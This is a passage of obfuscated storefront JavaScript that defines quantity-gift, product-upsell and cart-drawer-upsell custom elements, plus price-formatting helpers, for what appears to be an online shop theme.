_0x13e0bf=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x13e0bf[_0x542a92(2347)],_0x31ca53=!0;break}}if(!_0x31ca53)for(_0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x18ab87=>_0x18ab87[_0x542a92(2347)]===_0x48d123[_0x35cb19]);_0x282699[_0x542a92(2853)](_0x315702,0);){_0x315702--;const _0x1606da=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x1606da[_0x542a92(2347)],_0x31ca53=!0;break}}if(_0x31ca53)return _0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(1611)])[_0x542a92(2347)]=_0x48d123[_0x35cb19]:_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(770)+_0x542a92(1729)+_0x542a92(2676)+_0x48d123[_0x35cb19]+'"]')[_0x542a92(1149)]=!0,_0x555b8a[_0x542a92(751)+_0x542a92(969)](new Event(_0x282699[_0x542a92(2060)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x53703c=_0xc51d9,_0x8f26a0={YbMAk:_0x53703c(1015)+_0x53703c(1827),BkTeM:_0x53703c(461)+_0x53703c(1570),EkRYb:_0x53703c(2795)+_0x53703c(1603)},_0x4cd1e0=_0x8f26a0[_0x53703c(2354)][_0x53703c(2147)]("|");let _0x3527a6=0;for(;;){switch(_0x4cd1e0[_0x3527a6++]){case"0":this[_0x53703c(1903)]=this[_0x53703c(1629)+_0x53703c(2280)](_0x8f26a0[_0x53703c(2459)]);continue;case"1":this[_0x53703c(2344)]=document[_0x53703c(1629)+_0x53703c(2056)](_0x8f26a0[_0x53703c(2455)]);continue;case"2":this[_0x53703c(1425)]();continue;case"3":this[_0x53703c(1832)+"t"]=this[_0x53703c(2509)][_0x53703c(1832)+"t"];continue;case"4":this[_0x53703c(1865)+_0x53703c(1592)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1309)+_0x53703c(2457)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"5":this[_0x53703c(1243)+_0x53703c(908)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1698)+_0x53703c(1430)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"6":this[_0x53703c(2840)+_0x53703c(2720)]=[];continue;case"7":super();continue}break}}[_0xc51d9(1425)](){const _0x4f67da=_0xc51d9,_0x97907f={krznm:function(_0x3ee07c,_0x44283c){return _0x3ee07c<_0x44283c},FvzwI:function(_0x3a7a0d,_0x23d575){return _0x3a7a0d(_0x23d575)},VYvzs:_0x4f67da(1399)+_0x4f67da(2168)+'"]'};let _0x444fee=7999+-1*-5977+-13975;const _0x535179=this[_0x4f67da(1832)+"t"]?document[_0x4f67da(1629)+_0x4f67da(2280)](_0x4f67da(2292)+_0x4f67da(2141)+this[_0x4f67da(1832)+"t"]):null;if(_0x535179&&_0x535179[_0x4f67da(2442)]){_0x444fee=-2686*-1+8789+11475*-1;for(let _0x8a7eac=-1*-7149+3048+-10197;_0x97907f[_0x4f67da(426)](_0x8a7eac,_0x535179[_0x4f67da(2442)]);_0x8a7eac++)_0x444fee+=_0x97907f[_0x4f67da(2595)](parseInt,_0x535179[_0x8a7eac][_0x4f67da(2509)][_0x4f67da(490)])}else if(this[_0x4f67da(1865)+_0x4f67da(1592)])_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,this[_0x4f67da(1865)+_0x4f67da(1592)][_0x4f67da(2690)+_0x4f67da(1739)]);else if(this[_0x4f67da(1243)+_0x4f67da(908)]){const _0x404103=this[_0x4f67da(1243)+_0x4f67da(908)][_0x4f67da(1629)+_0x4f67da(2056)](_0x97907f[_0x4f67da(2541)]);_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,_0x404103[_0x4f67da(2347)])}this[_0x4f67da(2103)+"s"](_0x444fee,!0)}[_0xc51d9(2103)+"s"](_0x5f25cb,_0x15c962=!1){const _0x29c68c=_0xc51d9,_0x3f1d9d={lPJxh:function(_0x4f884a,_0x56fb62){return _0x4f884a<=_0x56fb62},owIbH:function(_0xe5f10d,_0x43291c){return _0xe5f10d(_0x43291c)},upVcl:_0x29c68c(1374)+_0x29c68c(2650)+_0x29c68c(1094),Lbcvz:_0x29c68c(1156),XAfFp:_0x29c68c(1003)};this[_0x29c68c(2840)+_0x29c68c(2720)]=[],this[_0x29c68c(1903)][_0x29c68c(1753)](_0x9c27be=>{const _0x55dc62=_0x29c68c;if(_0x3f1d9d[_0x55dc62(2691)](_0x3f1d9d[_0x55dc62(1534)](parseInt,_0x9c27be[_0x55dc62(2509)][_0x55dc62(490)]),_0x5f25cb)){_0x9c27be[_0x55dc62(683)][_0x55dc62(2417)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1502)];const _0x53ae91=document[_0x55dc62(1629)+_0x55dc62(2056)](_0x55dc62(2292)+_0x55dc62(2141)+_0x9c27be[_0x55dc62(2509)][_0x55dc62(1831)]);_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)]&&!_0x53ae91&&this[_0x55dc62(2840)+_0x55dc62(2720)][_0x55dc62(2627)](_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)])}else _0x9c27be[_0x55dc62(683)][_0x55dc62(2099)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1548)]}),this[_0x29c68c(1832)+"t"]&&_0x15c962&&this[_0x29c68c(2484)+_0x29c68c(2618)]()}[_0xc51d9(2484)+_0xc51d9(2618)](){const _0x267d33=_0xc51d9,_0x5b9760={AxHCw:function(_0x37b29d,_0x3eb06b){return _0x37b29d===_0x3eb06b},GcDFv:_0x267d33(1156)};if(!this[_0x267d33(1832)+"t"])return;const _0x466670=document[_0x267d33(1629)+_0x267d33(2280)](_0x267d33(2292)+_0x267d33(2141)+this[_0x267d33(1832)+"t"]);this[_0x267d33(1903)][_0x267d33(1753)](_0x216279=>{const _0x3291ae=_0x267d33;_0x466670[_0x3291ae(2442)]?_0x5b9760[_0x3291ae(2227)](_0x216279[_0x3291ae(2509)][_0x3291ae(1655)],_0x5b9760[_0x3291ae(2833)])&&_0x216279[_0x3291ae(2509)][_0x3291ae(1260)]?this[_0x3291ae(465)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279)})}[_0xc51d9(465)](_0x4041e2){const _0x33a945=_0xc51d9,_0x37d604={ohYNp:_0x33a945(1928)+"rm"};if(document[_0x33a945(1629)+_0x33a945(2056)](_0x33a945(2292)+_0x33a945(2141)+_0x4041e2[_0x33a945(2509)][_0x33a945(1831)]))return;const _0x2ca627=_0x4041e2[_0x33a945(1629)+_0x33a945(2056)](_0x37d604[_0x33a945(2079)]);_0x2ca627&&_0x2ca627[_0x33a945(1348)+"it"]()}[_0xc51d9(655)+_0xc51d9(791)](_0x59d1b5){const _0x4f2904=_0xc51d9,_0x1e9408=document[_0x4f2904(1629)+_0x4f2904(2056)](_0x4f2904(2292)+_0x4f2904(2141)+_0x59d1b5[_0x4f2904(2509)][_0x4f2904(1831)]);!_0x1e9408||!this[_0x4f2904(2344)]||this[_0x4f2904(2344)][_0x4f2904(432)+_0x4f2904(2409)](_0x1e9408[_0x4f2904(2509)][_0x4f2904(1529)],-2713*-2+-1*5660+234)}}customElements[_0xc51d9(2071)](_0xc51d9(1374)+_0xc51d9(1682),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3a8943=_0xc51d9,_0x3a71ff={Hgyfy:_0x3a8943(1087)+_0x3a8943(874),sxkdQ:_0x3a8943(628)+_0x3a8943(1478),QqWdq:_0x3a8943(2023)+_0x3a8943(2849)+_0x3a8943(866),SSGpe:_0x3a8943(823)+_0x3a8943(784),UnPcI:_0x3a8943(1855)+_0x3a8943(2482)+_0x3a8943(1743),LDASq:_0x3a8943(1928)+"rm",tiAxT:_0x3a8943(763)+"]",hKZGR:function(_0x571eaa,_0xe2a832){return _0x571eaa===_0xe2a832},oVjhd:_0x3a8943(1156),jydUD:function(_0x56bc85,_0x16c5d6){return _0x56bc85===_0x16c5d6},oHRoF:function(_0x116e68,_0x445516){return _0x116e68===_0x445516},kdxPD:_0x3a8943(2591)+_0x3a8943(2621),pbrzs:function(_0x4d1473,_0x36d703){return _0x4d1473(_0x36d703)},bAosu:function(_0xf62711,_0x1fa965){return _0xf62711(_0x1fa965)},gKuTC:_0x3a8943(660)+_0x3a8943(2612)+_0x3a8943(2757),FrchD:function(_0x3f061e,_0x5d94ee){return _0x3f061e(_0x5d94ee)},EwiEw:_0x3a8943(660)+_0x3a8943(2767)+_0x3a8943(2547),kJcjO:function(_0xcb761a,_0x4bc3a3){return _0xcb761a===_0x4bc3a3},wSywb:_0x3a8943(1440),IIvXE:_0x3a8943(2750)};if(super(),this[_0x3a8943(2098)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(518)]),this[_0x3a8943(2177)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2570)]),this[_0x3a8943(1255)+_0x3a8943(1456)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(475)]),this[_0x3a8943(1255)+_0x3a8943(1911)+"s"]=this[_0x3a8943(1629)+_0x3a8943(2280)](_0x3a71ff[_0x3a8943(493)]),this[_0x3a8943(2663)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1799)]),this[_0x3a8943(2550)+"m"]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2669)]),this[_0x3a8943(2550)+"m"]&&(this[_0x3a8943(2678)]=this[_0x3a8943(2550)+"m"][_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1131)])),this[_0x3a8943(1016)+_0x3a8943(1135)]=_0x3a71ff[_0x3a8943(880)](this[_0x3a8943(2509)][_0x3a8943(1016)+_0x3a8943(1135)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(1228)+_0x3a8943(1579)]=_0x3a71ff[_0x3a8943(1046)](this[_0x3a8943(2509)][_0x3a8943(1228)+_0x3a8943(1579)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]=_0x3a71ff[_0x3a8943(868)](this[_0x3a8943(2509)][_0x3a8943(2331)+"es"],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]){const _0x301d42=_0x3a71ff[_0x3a8943(1392)][_0x3a8943(2147)]("|");let _0x58cd77=6513+-488*6+-3585;for(;;){switch(_0x301d42[_0x58cd77++]){case"0":this[_0x3a8943(1479)]=_0x3a71ff[_0x3a8943(1116)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1479)]);continue;case"1":this[_0x3a8943(1516)+_0x3a8943(677)]=_0x3a71ff[_0x3a8943(1116)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1516)+_0x3a8943(677)]);continue;case"2":this[_0x3a8943(1568)+"ce"]=_0x3a71ff[_0x3a8943(1927)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1568)+"ce"]);continue;case"3":this[_0x3a8943(2813)+_0x3a8943(1436)]&&(this[_0x3a8943(2553)+_0x3a8943(2657)]=document[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a8943(612)+_0x3a8943(1983)+this[_0x3a8943(2509)][_0x3a8943(2338)]));continue;case"4":this[_0x3a8943(1362)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1070)]);continue;case"5":this[_0x3a8943(1092)+_0x3a8943(558)]=_0x3a71ff[_0x3a8943(2508)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1092)+_0x3a8943(558)]);continue;case"6":this[_0x3a8943(1568)+_0x3a8943(2265)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1098)]);continue;case"7":this[_0x3a8943(2475)+"t"]=this[_0x3a8943(2509)][_0x3a8943(2475)+"t"];continue;case"8":this[_0x3a8943(2813)+_0x3a8943(1436)]=_0x3a71ff[_0x3a8943(2775)](this[_0x3a8943(2509)][_0x3a8943(1661)+_0x3a8943(611)],_0x3a71ff[_0x3a8943(1476)]);continue}break}}this[_0x3a8943(2177)]&&this[_0x3a8943(2177)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(2464)],this[_0x3a8943(2282)+"le"][_0x3a8943(1765)](this)),this[_0x3a8943(1255)+_0x3a8943(1456)]&&this[_0x3a8943(1255)+_0x3a8943(1456)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(782)],this[_0x3a8943(2028)+_0x3a8943(1699)][_0x3a8943(1765)](this))}[_0xc51d9(2282)+"le"](_0x280786){const _0x5647d2=_0xc51d9,_0x1ab5d9={dJmld:function(_0x2d6445,_0xf496c4){return _0x2d6445===_0xf496c4},ZvusH:_0x5647d2(2505),vXcUj:_0x5647d2(1101),Ctfrd:_0x5647d2(1156),stMZh:_0x5647d2(1003)};_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(407)])||_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(1936)])||(_0x1ab5d9[_0x5647d2(536)](this[_0x5647d2(2509)][_0x5647d2(2766)],_0x1ab5d9[_0x5647d2(2127)])?this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2113)]:this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2127)])}[_0xc51d9(2028)+_0xc51d9(1699)](_0x411b14){const _0x403233=_0xc51d9,_0x2ba378={cMKSN:function(_0x4b22b2,_0x313590){return _0x4b22b2===_0x313590},evlOW:_0x403233(2505),ClwOq:function(_0x36f950,_0x5607a7,_0x3e644c){return _0x36f950(_0x5607a7,_0x3e644c)},tajoj:function(_0x2b752b,_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606){return _0x2b752b(_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606)},AvGkc:function(_0x407ab9,_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134){return _0x407ab9(_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134)},ZebKc:function(_0x480f05,_0x3e237a){return _0x480f05-_0x3e237a},biFBu:function(_0x4207a6,_0x11d6ab){return _0x4207a6*_0x11d6ab},OcasM:function(_0x352309,_0x434141){return _0x352309>_0x434141}},_0x3da95d=_0x411b14[_0x403233(2716)+_0x403233(2481)],_0x2e7a6c=Array[_0x403233(904)](_0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)]),_0x178cb6=>_0x178cb6[_0x403233(2347)]),_0x2e0762=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(2718)](_0x2c26ae=>{const _0x56d62d=_0x403233,_0x145d4a={PcFNh:function(_0x7372f,_0x5b71b0){return _0x2ba378[_0x34b2(1665)](_0x7372f,_0x5b71b0)}};return!_0x2c26ae[_0x56d62d(2604)][_0x56d62d(2608)]((_0xf0d784,_0x109ff4)=>_0x145d4a[_0x56d62d(1133)](_0x2e7a6c[_0x109ff4],_0xf0d784))[_0x56d62d(1642)](!1)}),_0x48941d=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(1132)](_0x4baf3b=>_0x3da95d[_0x403233(1629)+_0x403233(2056)](_0x403233(1249))[_0x403233(2347)]===_0x4baf3b[_0x403233(579)]),_0x4c7181=[..._0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)])];if(_0x2ba378[_0x403233(1019)](updateVariantStatuses,_0x48941d,_0x4c7181),!_0x2e0762){this[_0x403233(1016)+_0x403233(1135)]&&_0x2ba378[_0x403233(2300)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,this[_0x403233(1228)+_0x403233(1579)]);return}this[_0x403233(1228)+_0x403233(1579)]&&!_0x2e0762[_0x403233(1940)]&&_0x2ba378[_0x403233(1371)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,!0)||(this[_0x403233(2331)+"es"]&&(this[_0x403233(1479)]=_0x2ba378[_0x403233(468)](_0x2ba378[_0x403233(1237)](_0x2e0762[_0x403233(1479)],this[_0x403233(1092)+_0x403233(558)]),this[_0x403233(1516)+_0x403233(677)]),this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1479)],_0x2e0762[_0x403233(1037)+_0x403233(2284)]&&_0x2ba378[_0x403233(1253)](_0x2e0762[_0x403233(1037)+_0x403233(2284)],_0x2e0762[_0x403233(1479)])&&(this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1037)+_0x403233(2284)]),_0x2ba378[_0x403233(1371)](displayPrices,this[_0x403233(1479)],this[_0x403233(1568)+"ce"],this[_0x403233(1362)],this[_0x403233(1568)+_0x403233(2265)],this[_0x403233(2475)+"t"])),this[_0x403233(2098)]&&_0x2e0762[_0x403233(1616)+_0x403233(2279)]&&(this[_0x403233(2098)][_0x403233(2818)]=_0x2e0762[_0x403233(1616)+_0x403233(2279)][_0x403233(2818)]),this[_0x403233(2041)](_0x2e0762.id),this[_0x403233(2813)+_0x403233(1436)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]())}[_0xc51d9(2041)](_0x5a4e50){const _0x2165b3=_0xc51d9;this[_0x2165b3(2509)].id=_0x5a4e50,this[_0x2165b3(2678)]&&(this[_0x2165b3(2678)][_0x2165b3(2347)]=_0x5a4e50)}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x202a33=_0xc51d9;return this[_0x202a33(706)+"a"]=this[_0x202a33(706)+"a"]||JSON[_0x202a33(2747)](this[_0x202a33(2663)][_0x202a33(1028)+"t"]),this[_0x202a33(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(556)+_0xc51d9(1631),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x300cc7=_0xc51d9,_0x460f27={BAOvn:_0x300cc7(2795)+"r",AQClD:_0x300cc7(2795)+_0x300cc7(1603),aCLpD:_0x300cc7(2273)+_0x300cc7(1954)};super(),this[_0x300cc7(970)]=document[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(2702)]),this[_0x300cc7(2344)]=this[_0x300cc7(970)][_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(687)]),this[_0x300cc7(1146)+_0x300cc7(2069)]=this[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(940)])}[_0xc51d9(2282)+"le"](_0x47fe20){const _0x4a2fae=_0xc51d9,_0x264459={rXVUh:function(_0x4305a9,_0x4a628b){return _0x4305a9===_0x4a628b},TbsGp:_0x4a2fae(2505),oalZL:_0x4a2fae(1101),piQha:function(_0x4ae2be,_0x24850d){return _0x4ae2be===_0x24850d},DUWoL:_0x4a2fae(1156),pCupW:_0x4a2fae(1003)};_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(788)])||_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(1214)])||(_0x264459[_0x4a2fae(1299)](this[_0x4a2fae(2509)][_0x4a2fae(2766)],_0x264459[_0x4a2fae(1398)])?(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(2395)],this[_0x4a2fae(655)+_0x4a2fae(791)]()):(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(1398)],this[_0x4a2fae(465)]()))}[_0xc51d9(811)+_0xc51d9(759)](){const _0x258df3=_0xc51d9,_0x17e31e={yelaQ:function(_0x5bc6f7,_0x1ebf26){return _0x5bc6f7===_0x1ebf26},rDjin:_0x258df3(1156),NHzLZ:_0x258df3(2092)};_0x17e31e[_0x258df3(2701)](this[_0x258df3(2509)][_0x258df3(2766)],_0x17e31e[_0x258df3(869)])&&!this[_0x258df3(970)][_0x258df3(683)][_0x258df3(482)](_0x17e31e[_0x258df3(2352)])?this[_0x258df3(465)]():this[_0x258df3(655)+_0x258df3(791)]()}[_0xc51d9(465)](){const _0x2747dc=_0xc51d9,_0x4d9939={VvsDn:_0x2747dc(2009)};this[_0x2747dc(970)][_0x2747dc(1629)+_0x2747dc(2056)](_0x2747dc(2292)+_0x2747dc(2141)+this[_0x2747dc(2509)][_0x2747dc(1831)])||(this[_0x2747dc(2177)]&&this[_0x2747dc(2177)][_0x2747dc(1183)+"te"](_0x4d9939[_0x2747dc(2106)],""),this[_0x2747dc(1255)+_0x2747dc(1911)+"s"][_0x2747dc(1753)](_0x318abe=>{const _0x4b1c46=_0x2747dc;_0x318abe[_0x4b1c46(1183)+"te"](_0x4d9939[_0x4b1c46(2106)],"")}),this[_0x2747dc(2550)+"m"][_0x2747dc(1348)+"it"]())}[_0xc51d9(655)+_0xc51d9(791)](){const _0x30f4a6=_0xc51d9,_0x243354={yBqYV:_0x30f4a6(2009)},_0x5121f8=this[_0x30f4a6(970)][_0x30f4a6(1629)+_0x30f4a6(2056)](_0x30f4a6(2292)+_0x30f4a6(2141)+this[_0x30f4a6(2509)][_0x30f4a6(1831)]);!_0x5121f8||!this[_0x30f4a6(2344)]||(this[_0x30f4a6(2177)]&&this[_0x30f4a6(2177)][_0x30f4a6(1183)+"te"](_0x243354[_0x30f4a6(2572)],""),this[_0x30f4a6(1255)+_0x30f4a6(1911)+"s"][_0x30f4a6(1753)](_0x2ae8e2=>{const _0x146d06=_0x30f4a6;_0x2ae8e2[_0x146d06(1183)+"te"](_0x243354[_0x146d06(2572)],"")}),this[_0x30f4a6(2344)][_0x30f4a6(432)+_0x30f4a6(2409)](_0x5121f8[_0x30f4a6(2509)][_0x30f4a6(1529)],7873+8734*1+-16607))}[_0xc51d9(2041)](_0x4f3ad5){const _0xc9b019=_0xc51d9,_0x598f14={IOXHv:function(_0x358cab,_0xd37168){return _0x358cab===_0xd37168},gRvsS:_0xc9b019(1831),HqZmv:_0xc9b019(2319)+_0xc9b019(2830),FxohS:_0xc9b019(1156),HXRcE:function(_0x303185,_0x17ed4){return _0x303185(_0x17ed4)}};if(this[_0xc9b019(2509)].id=_0x4f3ad5,this[_0xc9b019(2678)][_0xc9b019(2347)]=_0x4f3ad5,!this[_0xc9b019(1146)+_0xc9b019(2069)]&&_0x598f14[_0xc9b019(762)](this[_0xc9b019(2509)][_0xc9b019(2766)],_0x598f14[_0xc9b019(1048)])){this[_0xc9b019(2111)+_0xc9b019(2706)]&&_0x598f14[_0xc9b019(2151)](clearTimeout,this[_0xc9b019(2111)+_0xc9b019(2706)]),this[_0xc9b019(655)+_0xc9b019(791)]();const _0x1d5b3a=_0x2233c2=>{const _0x44901a=_0xc9b019;_0x598f14[_0x44901a(762)](_0x2233c2[_0x44901a(1257)][_0x44901a(1831)],_0x598f14[_0x44901a(2620)])&&(this[_0x44901a(465)](),document[_0x44901a(1229)+_0x44901a(690)](_0x598f14[_0x44901a(1580)],_0x1d5b3a))};document[_0xc9b019(1119)+_0xc9b019(1451)](_0x598f14[_0xc9b019(1580)],_0x1d5b3a)}}[_0xc51d9(1224)+_0xc51d9(1125)](){const _0x5123c9=_0xc51d9,_0x407bbe={MsvkW:function(_0x9c6a91,_0x5d37f3){return _0x9c6a91===_0x5d37f3},qSJPv:_0x5123c9(1003),ZRuGt:function(_0x45dccf,_0xd59f0e){return _0x45dccf===_0xd59f0e},elQxA:_0x5123c9(1156)},_0x3e46ce=this[_0x5123c9(970)][_0x5123c9(1629)+_0x5123c9(2056)](_0x5123c9(2292)+_0x5123c9(2141)+this[_0x5123c9(2509)][_0x5123c9(1831)]);let _0x340b3e=!1;return(_0x3e46ce&&_0x407bbe[_0x5123c9(2029)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(2339)])||!_0x3e46ce&&_0x407bbe[_0x5123c9(1823)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(1415)]))&&(_0x340b3e=!0),_0x340b3e}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2497),CartDrawerUpsell);function displayPrices(_0x4803f3,_0x22f53b,_0x28c289,_0x857f4b,_0xf8ae2c){const _0x4a98ba=_0xc51d9,_0x5a9e34={VWFKr:function(_0x1a1a38,_0x565d5d){return _0x1a1a38&&_0x565d5d},LTrsl:function(_0x4d65cc,_0xa06a48,_0x3ac832){return _0x4d65cc(_0xa06a48,_0x3ac832)},LOuCK:function(_0x2b8370,_0x153436){return _0x2b8370&&_0x153436},WbVpl:function(_0x18369b,_0x35c2a1){return _0x18369b>_0x35c2a1},LIweE:_0x4a98ba(2222)};if(_0xf8ae2c){if(_0x5a9e34[_0x4a98ba(1866)](_0x4803f3,_0x28c289)){var _0x540a24=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x4803f3,_0xf8ae2c);_0x28c289[_0x4a98ba(1014)]=_0x540a24}if(_0x5a9e34[_0x4a98ba(1562)](_0x22f53b,_0x857f4b)){var _0x524c64=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x22f53b,_0xf8ae2c);_0x857f4b[_0x4a98ba(1014)]=_0x524c64,_0x5a9e34[_0x4a98ba(776)](_0x22f53b,_0x4803f3)?_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2099)](_0x5a9e34[_0x4a98ba(2672)]):_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2417)](_0x5a9e34[_0x4a98ba(2672)])}}}function initTrapFocus(){const _0x3e078e=_0xc51d9,_0x38b97d={iEFee:_0x3e078e(959),gdpQi:function(_0x4f27f9,_0x33b634){return _0x4f27f9===_0x33b634},cAdox:function(_0x24669e,_0x3a3b10){return _0x24669e+_0x3a3b10},CnBfG:function(_0x4042b5,_0x5d5e0f){return _0x4042b5+_0x5d5e0f}};return isIe=!1,!(document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])&&_0x38b97d[_0x3e078e(2516)](document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])[_0x3e078e(2509)][_0x38b97d[_0x3e078e(605)](_0x38b97d[_0x3e078e(2649)](_0x38b97d[_0x3e078e(2649)]("t","y"),"p"),"e")],null))}function formatMoney(_0x3de592,_0x17cdc6,_0x582dd4=!1){const _0x2af28b=_0xc51d9,_0x4ba521={LZfJo:function(_0x2a8d8e,_0x205827){return _0x2a8d8e==_0x205827},jytGx:_0x2af28b(1720),nJQPd:_0x2af28b(1482)+_0x2af28b(980),mIlcr:function(_0x113097,_0x5d9dcf){return _0x113097+_0x5d9dcf},OkkWL:function(_0x595675,_0x9b7b56,_0xb2be8){return _0x595675(_0x9b7b56,_0xb2be8)},MJFGN:function(_0x2ece5c,_0x50ca01,_0x368b60){return _0x2ece5c(_0x50ca01,_0x368b60)},IIfuV:function(_0x284475,_0x557b5a){return _0x284475+_0x557b5a},mXVQv:function(_0x38e4ff,_0x24d6e4){return _0x38e4ff/_0x24d6e4},zIIRl:function(_0x57fd40,_0x4cfedf){return _0x57fd40===_0x4cfedf},kdVHH:function(_0x1df561,_0x58b51e){return _0x1df561+_0x58b51e},Snhsc:function(_0x191f35,_0x3dc501){return _0x191f35(_0x3dc501)},RBTvS:function(_0x576ea8,_0x4fc695){return _0x576ea8==_0x4fc695},UuDTN:_0x2af28b(1403),sBLYC:_0x2af28b(494),iKoNL:_0x2af28b(2251)+_0x2af28b(1856),NkMGm:_0x2af28b(1880)+_0x2af28b(1685)+_0x2af28b(2692),gtxBF:function(_0x573974,_0x283c29,_0x584113,_0xd8ae9b,_0x445498){return _0x573974(_0x283c29,_0x584113,_0xd8ae9b,_0x445498)},brgDu:_0x2af28b(2251)+_0x2af28b(1577)+_0x2af28b(1605)+_0x2af28b(1914)};_0x4ba521[_0x2af28b(2288)](typeof _0x3de592,_0x4ba521[_0x2af28b(2295)])&&(_0x3de592=_0x3de592[_0x2af28b(2461)](".",""));var _0x12d693="",_0x97779=/\{\{\s*(\w+)\s*\}\}/,_0x342ffa=_0x17cdc6;function _0x1ddf56(_0xa6e351,_0x377993){const _0x4bcb61=_0x2af28b;return _0x4ba521[_0x4bcb61(2288)](typeof _0xa6e351,_0x4ba521[_0x4bcb61(1674)])?_0x377993:_0xa6e351}function _0x5f3592(_0x246a5d,_0x5559cd,_0x353ee3,_0x5caceb){const 